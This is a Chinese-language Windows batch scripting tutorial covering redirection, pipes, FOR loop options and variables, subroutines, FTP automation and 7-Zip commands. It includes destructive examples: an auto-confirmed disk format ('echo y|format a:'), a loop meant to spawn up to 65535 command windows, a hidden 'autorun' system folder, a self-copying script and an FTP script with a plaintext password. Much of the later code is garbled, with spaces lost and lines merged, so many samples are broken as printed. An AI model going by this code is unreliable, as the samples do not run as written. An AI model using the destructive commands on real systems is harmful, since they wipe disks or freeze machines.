assoc .txt=Word.Document.8
设置.txt为word类型的文档,可以看到.txt文件的图标都变了
assoc .txt=txtfile
恢复.txt的正确关联
ftype exefile=\"%1\" %*
恢复 exefile 的正确关联
如果该关联已经被破坏,可以运行 command.com ,再输入这条命令
assoc .txt
assoc .pdf
assoc .exe
assoc .ppt
assoc .doc
切换当前目录:pushd、popd
@echo off
c: cd\\ & md mp3 #在 C:\\ 建立 mp3 文件夹
md d:\\mp4 #在 D:\\ 建立 mp4 文件夹
cd /d d:\\mp4#更改当前目录为 d:\\mp4
pushd c:\\mp3#保存当前目录,并切换当前目录为 c:\\mp3
popd#恢复当前目录为刚才保存的 d:\\mp4
一般用处不大,在当前目录名不确定时,会有点帮助。(dos编程中很有用)
attrib "显示、更改" 文件属性
ATTRIB [+R|-R] [+A|-A] [+S|-S] [+H|-H] [[drive:] [path] filename] [/S [/D]]
+ 设置属性。
- 清除属性。
R 只读文件属性。
A 存档文件属性。
S 系统文件属性。
H 隐藏文件属性。
[drive:][path][filename] 指定要处理的文件属性。
/S 处理当前文件夹及其子文件夹中的匹配文件。
/D 也处理文件夹。
例:
md autorun
attrib +a +s +h autorun
上面的命令将建立文件夹 autorun,然后将其设为存档、系统、隐藏属性
常用特殊符号
1、@命令行回显屏蔽符
2、%批处理变量引导符
3、> 重定向符
4、>>重定向符
5、<、>、<& 重定向符
6、|命令管道符
7、^转义字符
8、组合命令
9、& 组合命令
10、||组合命令
11、\"\"字符串界定符
12、, 逗号
13、; 分号
14、() 括号
15、! 感叹号
批处理中可能会见到的其它特殊标记符: (略)
CR(0D) 命令行结束符
Escape(1B) ANSI转义字符引导符
Space(20) 常用的参数界定符
Tab(09) ; = 不常用的参数界定符
+ COPY命令文件连接符
* ? 文件通配符
/ 参数开关引导符
: 批处理标签引导符
废话少说,开讲了
1、@ 命令 : 行回显屏蔽符
这个字符在批处理中的意思是关闭当前行的回显。我们从前几课知道
ECHO OFF可以关闭掉整个批处理命令的回显,但不能关掉ECHO OFF这个命令,
现在我们在ECHO OFF这个命令前加个@,就可以达到所有命令均不回显的要求
2、% :批处理变量引导符
这个百分号严格来说是算不上命令的,它只是批处理中的参数而已(多个%一起使用的情况除外,以后还将详细介绍)。
引用变量用 %var%,调用程序外部参数用 %1 至 %9 等等
%0、%1、%2、%3、%4、%5、%6、%7、%8、%9、%* 为命令行传递给批处理的参数
%0 批处理文件本身,包括完整的路径和扩展名
%1 第一个参数
%9 第九个参数
%* 从第一个参数开始的所有参数
参数 %0 具有特殊的功能,可以调用批处理自身,以达到批处理本身循环的目的,也可以复制文件自身等等。
例:最简单的复制文件自身的方法
copy %0 d:\\wind.bat
小技巧:添加行内注释
%注释内容%(可以用作行内注释,不能出现重定向符号和管道符号)
为什么这样呢?此时“注释内容”其实被当作变量,其值是空的,故只起注释作用。
不过这种用法容易出现语法错误,一般不用。
3、> :重定向符
输出重定向命令。
这个字符的意思是传递并且覆盖,他所起的作用是将运行的结果传递到后面的范围
(后边可以是文件,也可以是默认的系统控制台)
在NT系列命令行中,重定向的作用范围由整个命令行转变为单个命令语句,受到了命令分隔符,&&,||和语句块的制约限制。
比如:
使用命令:echo hello >1.txt将建立文件1.txt,内容为”hello “(注意行尾有一空格)
使用命令:echo hello>1.txt将建立文件1.txt,内容为”hello“(注意行尾没有空格)
4、>> :重定向符
输出重定向命令
这个符号的作用和>有点类似,但他们的区别是>>是传递并在文件的末尾追加,而>是覆盖
用法同上
同样拿 1.txt 做例子
使用命令:
echo hello > 1.txt
echo world >>1.txt
这时候1.txt 内容如下:
hello
world
5、<、>、<& :重定向符
这三个命令也是管道命令,但它们一般不常用,你只需要知道一下就ok了。
<,输入重定向命令,从文件中读入命令输入,而不是从键盘中读入。
@echo off
echo 2005-05-01>temp.txt
date <TEMP.TXTdel temp.txt
这样就可以不等待输入直接修改当前日期
>,将一个句柄的输出写入到另一个句柄的输入中。
<,刚好和>&相反,从一个句柄读取输入并将其写入到另一个句柄输出中。
常用句柄:0、1、2,未定义句柄:3—9
1>nul 表示禁止输出正确的信息
2>nul 表示禁止输出错误信息。
其中的1与2都是代表某个数据流输入输出的地址(NT CMD 称之为句柄,MSDOS称之为设备)。
句柄0:标准输入stdin,键盘输入
句柄1:标准输出stdout,输出到命令提示符窗口(console,代码为CON)
句柄2:标准错误stderr,输出到命令提示符窗口(console,代码为CON)
其中的stdin可被<重定向,stdout可被>、>>重定向。
我们已经知道读取文本中的内容可以用for命令,但如果只需要读取第一行用for命令就有点麻烦。简单的办法如下:
@echo off
set /p str=<%0
echo %str%
pause
运行显示批处理文件自身的第一行:@echo off
6、| 命令 :管道符
格式:第一条命令 | 第二条命令 [| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
例如:
dir c:\\|find \"txt\"
以上命令是:查找C:\\所有,并发现TXT字符串。
FIND的功能请用 FIND /? 自行查看
在不使format的自动格式化参数时,我是这样来自动格式化A盘的
echo y|format a: /s /q /v:system
用过format的都知道,再格盘时要输入y来确认是否格盘,这个命令前加上echo y并用|字符来将echo y的结果传给format命令
从而达到自动输入y的目的
(这条命令有危害性,测试时请慎重)
7、^ :转义字符
^ 是对特殊符号<,>,的前导字符,在命令中他将以上3个符号的特殊功能去掉,仅仅只把他们当成符号而不使用他们的特殊意义。
比如
echo test ^>1.txt
结果则是:test > 1.txt
他没有追加在1.txt里,呵呵。只是显示了出来
另外,此转义字符还可以用作续行符号。
举个简单的例子:
@echo off
echo 英雄^
是^
好^
男人
pause
不用多说,自己试一下就明白了。
为什么转义字符放在行尾可以起到续行符的作用呢?
原因很简单,因为每行末尾还有一个看不见的符号,即回车符,转义字符位于行尾时就让回车符失效了,从而起到了续行的作用。
8、组合命令
语法:第一条命令 第二条命令 [& 第三条命令...]
、&&、||为组合命令,顾名思义,就是可以把多个命令组合起来当一个命令来执行。
这在批处理脚本里是允许的,而且用的非常广泛。因为批处理认行不认命令数目。
这个符号允许在一行中使用2个以上不同的命令,当第一个命令执行失败了,也不影响后边的命令执行。
这里两边的命令是顺序执行的,从前往后执行。
比如:
dir z:\\ dir y:\\ & dir c:\\
以上命令会连续显示z,y,c盘的内容,不理会该盘是否存在
9、& :组合命令
语法:第一条命令 & 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令
这个命令和上边的类似,但区别是,第一个命令失败时,后边的命令也不会执行
dir z:\\ & dir y:\\ && dir c:\\
10、|| :组合命令
语法:第一条命令 || 第二条命令 [|| 第三条命令...]
用这种方法可以同时执行多条命令,当一条命令失败后才执行第二条命令,当碰到执行正确的命令后将不执行后面的命令,
如果没有出现正确的命令则一直执行完所有命令;
提示:组合命令和重定向命令一起使用必须注意优先级
管道命令的优先级高于重定向命令,重定向命令的优先级高于组合命令
问题:把C盘和D盘的文件和文件夹列出到a.txt文件中。看例:
dir c:\\ & dir d:\\ > a.txt
这样执行后a.txt里只有D盘的信息!为什么?因为组合命令的优先级没有重定向命令的优先级高!
所以这句在执行时将本行分成这两部分:dir c:\\和dir d:\\ > a.txt,而并不是如你想的这两部分:dir c:\\ & dir d:\\和> a.txt。
要使用组合命令&&达到题目的要求,必须得这么写:dir c:\\ > a.txt & dir d:\\ >> a.txt
这样,依据优先级高低,DOS将把这句话分成以下两部分:dir c:\\ > a.txt和dir d:\\ >> a.txt。
例十八中的几句的差别比较特殊,值得好好研究体会一下。
当然这里还可以利用命令(自己想一下道理哦):
dir c:\\ > a.txt dir d:\\ >> a.txt
11、\"\" :字符串界定符
双引号允许在字符串中包含空格,进入一个特殊目录可以用如下方法
cd \"program files\"
cd progra~1
cd pro*
以上三种方法都可以进入program files这个目录
12、, :逗号
逗号相当于空格,在某些情况下“,”可以用来当做空格使
比如
dir,c:\\
13、; :分号
分号,当命令相同时,可以将不同目标用;来隔离,但执行效果不变,如执行过程中发生错误,则只返回错误报告,但程序仍会执行。
(有人说不会继续执行,其实测试一下就知道了)
比如:
dir c:\\;d:\\;e:\\;z:\\
以上命令相当于
dir c:\\
dir d:\\
dir e:\\
dir f:\\
如果其中z盘不存在,运行显示:系统找不到指定的路径。然后终止命令的执行。
例:dir c:\\;d:\\;e:\\1.txt
以上命令相当于
dir c:\\
dir d:\\
dir e:\\1.txt
其中文件e:\\1.txt不存在,但e盘存在,有错误提示,但命令仍会执行。
为什么?如果目标路径不存在,则终止执行;如果路径存在,仅文件不存在,则继续执行。
14、() :括号
小括号在批处理编程中有特殊的作用,左右括号必须成对使用,括号中可以包括多行命令,这些命令将被看成一个整体,视为一条命令行。
括号在for语句和if语句中常见,用来嵌套使用循环或条件语句,其实括号()也可以单独使用,请看例子。
例:
命令:echo 1 echo 2 & echo 3
可以写成:
(
echo 1
echo 2
echo 3
)
上面两种写法效果一样,这两种写法都被视为是一条命令行。
注意:这种多条命令被视为一条命令行时,如果其中有变量,就涉及到变量延迟的问题。
15、! :感叹号
没啥说的,在变量延迟问题中,用来表示变量,即%var%应该表示为!var!,请看前面的setlocal命令介绍。
FOR 命令详解
一、基本格式
FOR %%variable IN (set) DO command [command-parameters]
%%variable :指定 一个单一字母 表示可替换的参数。
(set) :指定一个或一组文件。可以使用通配符。
command : 指定对每个文件执行的命令。
command-parameters :为特定命令指定参数或命令行开关。
FOR 还有4个参数 /d 、/l、 /r、 /f
二、参数 /d仅为目录
FOR /D %%variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
如果 Set (也就是我上面写的 \"相关文件或命令\") 包含通配符(* 和 ?),
将对与 Set 相匹配的每个目录(而不是指定目录中的文件组)执行指定的 Command。
这个参数主要用于目录搜索,不会搜索文件,看这样的例子
@echo off
for /d %%i in (c:\\*) do echo %%i
pause
运行会把C盘根目录下的全部目录名字打印出来,而文件名字一个也不显示!
在来一个,比如我们要把当前路径下文件夹的名字只有1-3个字母的打出来
@echo off
for /d %%i in (???) do echo %%i
pause
这样的话如果你当前目录下有目录名字只有1-3个字母的,就会显示出来,没有就不显示了
这里解释下*号和?号的作用,*号表示任意N个字符,而?号只表示任意一个字符
知道作用了,给大家个思考题目!
@echo off
for /d %%i in (window?) do echo %%i
pause
保存到C盘下执行,会显示什么呢?自己看吧! 显示:windows
/D参数只能显示当前目录下的目录名字,这个大家要注意!
三、参数 /R递归(文件名)
FOR /R [[drive:]path] %%variable IN (set) DO command [command-parameters]
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
递归
上面我们知道,/D只能显示当前路径下的目录名字,那么现在这个/R也是和目录有关,他能干嘛呢?放心他比/D强大多了!
他可以把当前或者你指定路径下的文件名字全部读取,注意是文件名字,有什么用看例子!
请注意2点:
1、set中的文件名如果含有通配符(?或*),则列举/R参数指定的目录及其下面的所用子目录中与set相符合的所有文件,
无相符文件的目录则不列举。
2、相反,如果set中为具体文件名,不含通配符,则枚举该目录树(即列举该目录及其下面的所有子目录),
而不set中的指定文件是否存在。这与前面所说的单点(.)枚举目录树是一个道理,单点代表当前目录,也可视为一个文件。
例:
@echo off
for /r c:\\ %%i in (*.exe) do echo %%i
pause
咱们把这个BAT保存到D盘随便哪里然后执行,我会就会看到,他把C盘根目录,和每个目录的子目录下面全部的EXE文件都列出来了!!!!
例:
@echo off
for /r %%i in (*.exe) do @echo %%i
pause
参数不一样了吧!这个命令前面没加那个C:\\也就是搜索路径,这样他就会以当前目录为搜索路径,比如你这个BAT你把他放在d:\\test目录下执行,
那么他就会把D:\\test目录和他下面的子目录的全部EXE文件列出来!!!
例:
@echo off
for /r c:\\ %%i in (boot.ini) do echo %%i
pause
运行本例发现枚举了c盘所有目录,为了只列举boot.ini存在的目录,可改成下面这样:
@echo off
for /r c:\\ %%i in (boot.ini) do if exist %%i echo %%i
pause
用这条命令搜索文件真不错。。。。。。
这个参数大家应该理解了吧!还是满好玩的命令
四、参数 /L迭代数值范围
FOR /L %variable IN (start,step,end) DO command[command-parameters]
该集表示以增量形式从开始到结束的一个数字序列。
因此, (1,1,5) 将产生序列 12345, (5,-1,1) 将产生序列 (54321)。
使用迭代变量设置起始值 (Start#), 然后逐步执行一组范围的值,直到该值超过所设置的终止值 (End#)。
/L 将通过对 Start# 与 End# 进行比较来执行迭代变量。
如果 Start# 小于 End#, 就会执行该命令。如果迭代变量超过 End#,则命令解释程序退出此循环。
还可以使用负的Step# 以递减数值的方式逐步执行此范围内的值。
例如, (1,1,5) 生成序列 12345,而(5,-1,1) 则生成序列 (54321)。
看着这说明有点晕吧!咱们看例子就不晕了!
@echooff
for /l %%i in (1,1,5) do @echo%%i
pause 保存执行看效果,他会打印从12345 这样5个数字
(1,1,5)这个参数也就是表示从1开始每次加1直到5终止!
看这个例子
@echooff
for /l %%i in (1,1,5) do start cmd
pause 执行后是不是吓了一跳,怎么多了 5个 CMD窗口,呵呵!如果把那个 (1,1,5)改成 (1,1,65535)
会有什么结果,我先告诉大家,会打开65535个CMD 窗口
....这么多你不死机算你强!
当然我们也可以把那个start cmd改成 md %%i 这样就会建立指定个目录了!!!名字为1-65535
看完这个被我赋予破坏性质的参数后,我们来看最后一个参数
----------------------------------------------------------------------------------------------------------------------
资料来源: CMD.exe (Command Shell) - Windows CMD - SS64.com
在批处理文件中使用以下内容:
start cmd.exe /k "more-batch-commands-here"
要么
start cmd.exe /c "more-batch-commands-here"
/c执行由字符串指定的命令,然后终止
/k执行由字符串指定的命令,但保持不变
有关 cmd /? 更多详细信息,请参阅cmd.exe文档。
命令字符串的正确格式化会使参数中的空格更复杂一些。
看下面的例子。请注意在一些示例中使用嵌套双引号。
例子:
运行一个程序并传递一个文件名参数: CMD /c write.exe c:\docs\sample.txt
运行一个程序并传递一个长文件名: CMD /c write.exe "c:\sample documents\sample.txt"
程序路径中的空间: CMD /c ""c:\Program Files\Microsoft Office\Office\Winword.exe""
程序路径中的空间+参数: CMD /c ""c:\Program Files\demo.cmd"" Parameter1 Param2 CMD /k ""c:\batch files\demo.cmd" "Parameter 1 with space" "Parameter2 with space""
启动demo1和demo2: CMD /c ""c:\Program Files\demo1.cmd" & "c:\Program Files\demo2.cmd""
for /L %%i in (1, 1, 10) do start cmd /k "cd e: && dir"
pause输入一个数字,然后进入最后一个盘符上的 PythonSpider/maoyan 目录,然后执行 scrapy crawl mao_yan_base_time 命令
@echo off
FOR %%c in (Z,Y,X,W,V,U,T,S,R,Q,P,O,N,M,L,K,J,I,H,G,F,E,D,C) do (
IF exist %%c: (
set pan=%%c
GOTO :point
)
)
:point
::@echo on
set spider_path=PythonSpider/maoyan
::set /P loop=input spider number:
set/P loop=input spider number:
for /L %%i in (1, 1, %loop%) do start cmd /k "%pan%: && cd %spider_path% && scrapy crawl mao_yan_base_time"
pause五、参数 /F迭代及文件解析
\迭代及文件解析
使用文件解析来处理命令输出、字符串及文件内容。使用迭代变量定义要检查的内容或字符串,并使用各种options选项进一步修改解析方式。
使用 options令牌选项指定哪些令牌应该作为迭代变量传递。请注意:在没有使用令牌选项时, /F 将只检查第一个令牌。
文件解析过程包括读取输出、字符串或文件内容, 将其分成独立的文本行以及再将每行解析成零个或更多个令牌。
然后通过设置为令牌的迭代变量值,调用 for 循环。默认情况下, /F 传递每个文件每一行的第一个空白分隔符号。跳过空行。
详细的帮助格式为:
FOR /F["options"]%variable IN(file-set)DOcommand [command-parameters]
FOR /F["options"]%variable IN("string") DO command[command-parameters]
FOR /F["options"]%variable IN('command')DO command[command-parameters]
带引号的字符串"options"包括一个或多个指定不同解析选项的关键字。
这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的 for 本身。这会导致额外变量名称的分配。
m-n 格式为一个范围。通过 nth 符号指定 mth。
如果符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之后分配并接受行的保留文本。
usebackq - 使用后引号(键盘上数字1左面的那个键`)。
未使用参数usebackq时: file-set表示文件,但不能含有空格
双引号表示字符串,即"string"
单引号表示执行命令,即'command'
使用参数usebackq时: file-set和"file-set"都表示文件
当文件路径或名称中有空格时,就可以用双引号括起来
单引号表示字符串,即'string'
后引号表示命令执行,即`command`
以上是用for/?命令获得的帮助信息,直接复制过来的。
晕惨了!我这就举个例子帮助大家来理解这些参数!
For命令例1:
****************************************
@echooff
rem 首先建立临时文件test.txt
echo;注释行,这是临时文件,用完删除 >test.txt
echo11段 12段 13段 14段 15段 16段 >>test.txt
echo21段,22段,23段,24段,25段,26段 >>test.txt
echo31段-32段-33段-34段-35段-36段 >>test.txt
FOR /F"eol=; tokens=1,3*delims=,- " %%iin (test.txt)do echo%%i%%j%%k
Pause
Del test.txt
运行显示结果:
11段 13段 14段 15段 16段
21段 23段 24段,25段,26段
31段 33段 34段-35段-36段
请按任意键继续.. .
为什么会这样?我来解释:
eol=; 分号开头的行为注释行
tokens=1,3* 将每行第1段,第 3段和剩余字段分别赋予变量%%i, %%j, %%k
delims=,- (减号后有一空格)以逗号减号和空格为分隔符,空格必须放在最后
For命令例2:
****************************************
@echooff
FOR /F"eol= delims=" %%iin (test.txt)do echo%%i
Pause运行将显示test.txt全部内容,包括注释行,不解释了哈。
For命令例3: ****************************************
另外/F参数还可以以输出命令的结果看这个例子
@echooff
FOR/F"delims="%%iin ('netuser')do@echo%%i
pause
这样你本机全部帐号名字就出来了把扩号内的内容用两个单引号引起来就表示那个当命令执行,
FOR会返回命令的每行结果,加那个"delims=" 是为了让我空格的行能整行显示出来,不加就只显示空格左边一列!
基本上讲完了FOR的基本用法了...如果你看过FOR的系统帮助,你会发现他下面还有一些特
定义的变量,这些我先不讲.大家因该都累了吧!你不累
我累啊...
FOR 命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I
二、 %~fI- 将 %I 扩展到一个完全合格的路径名
三、 %~dI- 仅将 %I 扩展到一个驱动器号
四、 %~pI- 仅将 %I 扩展到一个路径
五、 %~nI- 仅将 %I 扩展到一个文件名
六、 %~xI- 仅将 %I 扩展到一个文件扩展名
七、 %~sI- 扩展的路径只含有短名
八、 %~aI- 将 %I 扩展到文件的文件属性
九、 %~tI- 将 %I 扩展到文件的日期/时间
十、 %~zI- 将 %I 扩展到文件的大小
十一、 %~$PATH:I
FOR命令中有一些变量,他们的用法许多新手朋友还不太了解,今天给大家讲解他们的用法!
先把FOR的变量全部列出来:
~I - 删除任何引号("),扩展 %I
%~fI - 将 %I 扩展到一个完全合格的路径名
%~dI - 仅将 %I 扩展到一个驱动器号
%~pI - 仅将 %I 扩展到一个路径
%~nI - 仅将 %I 扩展到一个文件名
%~xI - 仅将 %I 扩展到一个文件扩展名
%~sI - 扩展的路径只含有短名
%~aI - 将 %I 扩展到文件的文件属性
%~tI - 将 %I 扩展到文件的日期/时间
%~zI - 将 %I 扩展到文件的大小
%~$PA TH:I - 查找列在路径环境变量的目录,并将 %I 扩展到找到的第一个完全合格的名称。
如果环境变量名未被定义,或者没有找到文件,此组合键会扩展到空字符串
我们可以看到每行都有一个大写字母"I",这个 I其实就是我们在 FOR带入的变量,
我们 FOR语句代入的变量名是什么,这里就写什么.
比如:FOR /F %%zIN ('set')DO@echo%%z
这里我们代入的变量名是z那么我们就要把那个 I改成z,例如%~fI改为%~fz至于前面的%~p这样的内容就是语法了!
好开始讲解:
一、 ~I - 删除任何引号("),扩展 %I
这个变量的作用就如他的说明,删除引号!
我们来看这个例子:
首先建立临时文件temp.txt,内容如下
"1111
"2222"
3333"
"4444"44
"55"55"55
可建立个BAT文件代码如下:
@echooff
echo^"1111>temp.txt
echo"2222">>temp.txt
echo3333^">>temp.txt
echo"4444"44>>temp.txt
echo^"55"55"55>>temp.txt
rem 上面建立临时文件,注意不成对的引号要加转义字符^,重定向符号前不要留空格
FOR/F"delims="%%iIN(temp.txt)DO echo %%~i
pause
del temp.txt
执行后,我们看 CMD的回显如下:
1111 #字符串前的引号被删除了
2222 #字符串首尾的引号都被删除了
3333" #字符串前无引号,后面的引号保留
4444"44 #字符串前面的引号删除了,而中间的引号保留
55"55"55 #字符串前面的引号删除了,而中间的引号保留
请按任意键继续...
和之前 temp.txt中的内容对比一下,我们会发现第 1、 2、 5行的引号都消失了,这就是删除引号~i的作用了!
删除引号规则如下(BAT兄补充!)
1、若字符串首尾同时存在引号,则删除首尾的引号;
2、若字符串尾不存在引号,则删除字符串首的引号;
3、如果字符串中间存在引号,或者只在尾部存在引号,则不删除。
龙卷风补充:无头不删,有头连尾删。
二、 %~fI - 将 %I 扩展到一个完全合格的路径名看例子:
把代码保存放在随便哪个地方,我这里就放桌面吧.
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~fi
pause
执行后显示内容如下
C:\Documentsand Settings\Administrator\桌面\test.bat
C:\Documentsand Settings\Administrator\桌面\test.vbs
当我把代码中的 %%~fi直接改成%%i
FOR/F"delims=="%%iIN('dir/b')DO@echo %%i
pause
执行后就会显示以下内容:
test.bat
test.vbs
通过对比,我们很容易就看出没有路径了,这就是"将 %I 扩展到一个完全合格的路径名"的作用
也就是如果%i变量的内容是一个文件名的话,他就会把这个文件所在的绝对路径打印出来,
而不只单单打印一个文件名,自己动手动实验下就知道了!
三、 %~dI - 仅将 %I 扩展到一个驱动器号
看例子:
代码如下,我还是放到桌面执行!
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~di
pause
执行后我CMD 里显示如下
C:
C:
我桌面就两个文件 test.bat,test.vbs,%%~di作用是,如果变量%%i的内容是一个文件或者目录名,
他就会把他这文件或者目录所在的盘符号打印出来!
四、 %~pI - 仅将 %I 扩展到一个路径
这个用法和上面一样,他只打印路径不打印文件名字
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~pi
pause
我就不打结果了,大家自己复制代码看结果吧,下面几个都是这么个用法,代码给出来,大家自己看结果吧!
五、 %~nI - 仅将 %I 扩展到一个文件名只打印文件名字
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~ni
pause
六、 %~xI - 仅将 %I 扩展到一个文件扩展名只打印文件的扩展名
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~xi
pause
七、 %~sI - 扩展的路径只含有短名打印绝对短文件名
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~si
pause
八、 %~aI - 将 %I 扩展到文件的文件属性打印文件的属性
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~ai
pause
九、 %~tI - 将 %I 扩展到文件的日期/时间打印文件建立的日期
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~ti
pause
十、 %~zI - 将 %I 扩展到文件的大小打印文件的大小
FOR/F"delims=="%%iIN('dir/b')DO@echo %%~zi
pause
龙卷风补充:上面例子中的"delims=="可以改为"delims=",即不要分隔符
十一、 %~$PA TH:I - 查找列在路径环境变量的目录,并将 %I 扩展到找到的第一个完全合格的名称。
如果环境变量名未被定义,或者没有找到文件,此组合键会扩展到空字符串这是最后一个,和上面那些都不一样,我单独说说!
然后在把这些代码保存为批处理,放在桌面。
@echooff
FOR/F"delims="%%iIN(“notepad.exe”) DOecho %%~$PA TH:i
pause
龙卷风补充:上面代码显示结果为C:\WINDOWS\system32\notepad.exe他的意思就在 PA TH变量里指定的路径里搜索 notepad.exe文件,
如果有notepad.exe则会把他所在绝对路径打印出来,没有就打印一个错误!好了,FOR的的变量就介绍到这了
DOS编程高级技巧
一、界面设计
二、if…else…条件语句
三、循环语句
四、子程序
五、用ftp命令实现自动下载
六、用7-ZIP实现命令行压缩和解压功能
七、调用VBScript程序
八、将批处理转化为可执行文件
九、时间延迟
1、利用ping命令延时
2、利用for命令延时
3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内
4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内
十、模拟进度条
十一、特殊字符的输入及应用
十二、随机数(%random%)的应用技巧
十三、变量嵌套 与 命令嵌套
一、交互界面设计
看看高手设计的菜单界面吧:
@echo off
cls
title 终极多功能修复
:menu
cls
color0A
echo.
echo ==============================
echo 请选择要进行的操作,然后按回车
echo ==============================
echo.
echo 1.网络修复及上网相关设置,修复IE,自定义屏蔽网站
echo.
echo 2.病毒专杀工具,端口关闭工具,关闭自动播放
echo.
echo 3.清除所有多余的自启动项目,修复系统错误
echo.
echo 4.清理系统垃圾,提高启动速度
echo.
echo Q.退出
echo.
echo.
:cho
set choice=
set/p choice=请选择:
IF NOT "%choice%"=="" SET choice=%choice:~0,1%
if /i "%choice%"=="1" goto ip
if /i "%choice%"=="2" goto set_save
if /i "%choice%"=="3" goto kali
if /i "%choice%"=="4" goto clean
if /i "%choice%"=="Q" goto end
echo 选择无效,请重新输入
echo.
goto cho
:end
只要学完本教程前面的章节,上面的程序应该能看懂了。
二、 if…else…条件语句
前面已经谈到, DOS条件语句主要有以下形式
IF[NOT]ERRORLEVELnumber command
IF[NOT]string1==string2command
IF[NOT]EXISTfilename command
增强用法: IF[/I]string1 compare-opstring2command增强用法中加上/I就不区分大小写了!
增强用法中还有一些用来判断数字的符号:
EQU - 等于
NEQ - 不等于
LSS - 小于
LEQ- 小于或等于
GTR- 大于
GEQ - 大于或等于
上面的 command命令都可以用小括号来使用多条命令的组合,包括 else子句,组合命令中
可以嵌套使用条件或循环命令。
例如:
IFEXISTfilename(
del filename
)ELSE(
echofilenamemissing
)
也可写成:
if existfilename (del filename) else (echofilename missing)
但这种写法不适合命令太多或嵌套命令的使用。
三、循环语句
1、指定次数循环
FOR/L%variableIN (start,step,end)DOcommand [command-parameters]
组合命令:
FOR/L%variableIN (start,step,end)DO(
Command1
Command2
……
)2
、对某集合执行循环语句。
FOR%%variable IN(set)DOcommand [command-parameters]
%%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 对每个文件执行的命令,可用小括号使用多条命令组合。FOR/R[[drive:]path] %variable IN(set)DOcommand [command-parameters]
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
同前面一样, command可以用括号来组合:
FOR/R[[drive:]path] %variable IN(set)DO(
Command1
Command2
……
commandn
)
条件循环
利用goto语句和条件判断, dos可以实现条件循环,很简单啦,看例子:
@echooff
setvar=0
rem************循环开始了
:continue
set/avar+=1
echo 第%var%此循环
if %var%lss100 gotocontinue
rem************循环结束了
echo 循环执行完毕
pause
四、子程序
在批处理程序中可以调用外部可运行程序, 比如exe程序, 也可调用其他批处理程序, 这些
也可以看作子程序,但是不够方便,如果被调用的程
序很多,就显得不够简明了,很繁琐。
在windowsXP中, 批处理可以调用本程序中的一个程序段, 相当于子程序, 这些子程序
一般放在主程序后面。
子程序调用格式:
CALL:label arguments
子程序语法:
:label
command1
command2...
commandn
goto:eof
传至子程序的参数在 call语句中指定,在子程序中用%1、 %2至%9的形式调用,而子程序
返回主程序的数据只需在调用结束后直接引用就可以了
,当然也可以指定返回变量,请看下面的例子。
子程序例1:
@echooff
call :sub return 你好
echo 子程序返回值: %return%
pause
:sub
set%1=%2
goto:eof
运行结果:你好
子程序例2:设计一个求多个整数相加的子程序
@echooff
setsum=0
call :sub sum10 2035
echo 数据求和结果: %sum%
pause
:sub
rem 参数1为返回变量名称
set/a %1=%1+%2
shift/2
if not"%2"=="" goto sub
goto:eof
运行结果: 65
在win98系统中, 不支持上面这种标号调用, 须将子程序单独保存为一个批处理程序, 然后
调用。
五、用 ftp 命令实现自动下载
ftp是常用的下载工具, ftp界面中有 40多个常用命令,自己学习了,不介绍了。这里介绍
如何用dos命令行调用 ftp命令,实现ftp自动登录,并上传下载,并自动退出ftp程序。
其实可以将ftp命令组合保存为一个文本文件,然后用以下命令调用即可。
ftp -n-s:[[drive:]path]filename
上面的filename 为ftp命令文件,包括登录IP地址,用户名、密码、操作命令等
例:
open90.52.8.3 #打开ip
useriware #用户为iware
password8848 #密码
bin #二进制传输模式
prompt
cdtmp1 #切换至iware用户下的tmp1目录
pwd
lcdd:\download #本地目录
mget* #下载tmp1目录下的所有文件
bye #退出ftp
六、用7-ZIP实现命令行压缩和解压功能
语法格式:(详细情况见7-zip 帮助文件,看得头晕可以跳过,用到再学)
7z<command>[<switch>...]<base_archive_name>[<arguments>...]
7z.exe的每个命令都有不同的参数<switch>,请看帮助文件
<base_archive_name>为压缩包名称
<arguments>为文件名称,支持通配符或文件列表
其中, 7z是至命令行压缩解压程序7z.exe, <command>是7z.exe包含的命令,列举如下:
a: Addsfilestoarchive. 添加至压缩包
a命令可用参数:
-i(Include)
-m(Method)
-p(SetPassword)
-r(Recurse)
-sfx(createSFX)
-si(useStdIn)
-so(useStdOut)
-ssw(Compresssharedfiles)
-t(Typeofarchive)
-u(Update)
-v(Volumes)
-w(WorkingDir)
-x(Exclude)b: Benchmark
d: Deletes files fromarchive. 从压缩包中删除文件
d命令可用参数:
-i (Include)
-m(Method)
-p(SetPassword)
-r(Recurse)
-u(Update)
-w(Working Dir)
-x(Exclude)
e: Extract解压文件至当前目录或指定目录
e命令可用参数:
-ai (Include archives)
-an(Disable parsing ofarchive_name)
-ao(Overwrite mode)
-ax(Exclude archives)
-i (Include)
-o(SetOutput Directory)
-p(SetPassword)
-r(Recurse)
-so(useStdOut)
-x(Exclude)
-y(AssumeYes onall queries)
l: Lists contents of archive.
t: Test
u: Update
x: eXtractwith full paths用文件的完整路径解压至当前目录或指定目录
x命令可用参数:
-ai (Include archives)
-an(Disable parsing ofarchive_name)
-ao(Overwrite mode)
-ax(Exclude archives)
-i (Include)
-o(SetOutput Directory)
-p(SetPassword)
-r(Recurse)
-so(useStdOut)
-x(Exclude)
